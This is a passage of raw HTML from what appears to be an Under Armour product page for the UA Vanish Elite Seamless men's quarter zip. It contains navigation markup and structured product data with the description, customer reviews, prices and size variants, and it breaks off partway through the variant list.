vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html",
  "name": "UA Vanish Elite Seamless",
  "alternateName": "UA Vanish Elite Seamless Men's ¼ Zip",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_BC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FSF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_COLLAR?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1382798-001_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1382798-001_HB?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": "Nothing can hold you back in UA Vanish. Made seamless where you need it most so there's less rubbing—plus it's extra breathable with strategically-placed mesh where you sweat the most to help you stay cool and focused.",
  "mpn": "1382798",
  "sku": "1382798-001-SM",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 5,
    "reviewCount": 21,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "MoonWoof"
      },
      "comment": [],
      "dateCreated": "2025-11-05T07:59:26.000+00:00",
      "datePublished": "2025-11-05T08:15:02.000+00:00",
      "headline": "Love it",
      "image": [],
      "reviewBody": "Really nice shirt. Fit is perfect, very comfortable and soft material. Will definitely be buying more!!!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "dale6"
      },
      "comment": [],
      "dateCreated": "2025-10-31T14:11:58.000+00:00",
      "datePublished": "2025-10-31T16:30:06.000+00:00",
      "headline": "Liked it so much I bought another",
      "image": [],
      "reviewBody": "Lightweight, great fit, and stretches. I’m glad I now have two.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Christiang209"
      },
      "comment": [],
      "dateCreated": "2025-10-23T04:52:59.000+00:00",
      "datePublished": "2025-10-23T05:15:04.000+00:00",
      "headline": "Great Fit",
      "image": [],
      "reviewBody": "great fit, not too tight, high quality fabric",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Tom88"
      },
      "comment": [],
      "dateCreated": "2025-04-11T20:06:59.000+00:00",
      "datePublished": "2025-04-11T20:30:13.000+00:00",
      "headline": "UA Vanish Elite Seamless",
      "image": [],
      "reviewBody": "This shirt is very well made.  It fits exactly as described.  Fits snug but not too much.  The material feels great.  Very nice look.  I hope that you bring it out in black.  The sleeves are the right length.  I am a little taller than 5 ft 9 and I weigh 165 lbs.  It is the right size for me.  I also really like the 1/4 zipper.  Great product.  Typical for UA.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Boss99"
      },
      "comment": [],
      "dateCreated": "2025-04-11T19:09:30.000+00:00",
      "datePublished": "2025-04-11T19:30:14.000+00:00",
      "headline": "Nice fit",
      "image": [],
      "reviewBody": "Nice light 1/4 zip.   Just what I need for spring golf.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "lagerman01"
      },
      "comment": [],
      "dateCreated": "2025-03-28T18:55:54.000+00:00",
      "datePublished": "2025-03-28T20:30:09.000+00:00",
      "headline": "Stylish",
      "image": [],
      "reviewBody": "This quarter zip looks great and is super comfortable. Doing double duty as a jacket over shirts, I find it a worthy hiking companion on moderate days where you hike from sun to shade, never getting too hot or cold in either exposure. Found this at the Factory House for an incredible price, should've gotten two of them!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person"
      },
      "comment": [],
      "dateCreated": "2025-02-04T21:13:11.000+00:00",
      "datePublished": "2025-02-04T23:00:08.000+00:00",
      "headline": "Great shirt",
      "image": [],
      "reviewBody": "The shirt is very light and breathable. It's a perfect fit and it's a great fit for slightly cool weather in the spring or fall or even a cool summer.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "LarryGr123"
      },
      "comment": [],
      "dateCreated": "2024-12-30T18:49:46.000+00:00",
      "datePublished": "2024-12-30T19:15:13.000+00:00",
      "headline": "Great Fit",
      "image": [],
      "reviewBody": "1/4 Zip has a great feel and fit. Very light, snug on your body, true sizing!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Motor5"
      },
      "comment": [],
      "dateCreated": "2024-12-29T20:59:23.000+00:00",
      "datePublished": "2024-12-29T21:15:14.000+00:00",
      "headline": "Just the best!",
      "image": [],
      "reviewBody": "So comfortable and stylish. Amazing quality and fit!!!!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "DJ13"
      },
      "comment": [],
      "dateCreated": "2024-12-12T23:30:06.000+00:00",
      "datePublished": "2024-12-13T00:00:14.000+00:00",
      "headline": "Great shirt",
      "image": [],
      "reviewBody": "Shirt is light, comfortable and stretches with you.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": 63.97,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "material": "52% Nylon/48% Polyester",
  "positiveNotes": [
    "Ventilated",
    "4-Way Stretch",
    "Fast-Drying"
  ],
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=001&dwvar_1382798_size=SM",
      "name": "UA Vanish Elite Seamless",
      "size": "SM",
      "sku": "1382798-001-SM",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=001&dwvar_1382798_size=MD",
      "name": "UA Vanish Elite Seamless",
      "size": "MD",
      "sku": "1382798-001-MD",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=001&dwvar_1382798_size=LG",
      "name": "UA Vanish Elite Seamless",
      "size": "LG",
      "sku": "1382798-001-LG",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=001&dwvar_1382798_size=XL",
      "name": "UA Vanish Elite Seamless",
      "size": "XL",
      "sku": "1382798-001-XL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=001&dwvar_1382798_size=XXL",
      "name": "UA Vanish Elite Seamless",
      "size": "XXL",
      "sku": "1382798-001-XXL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
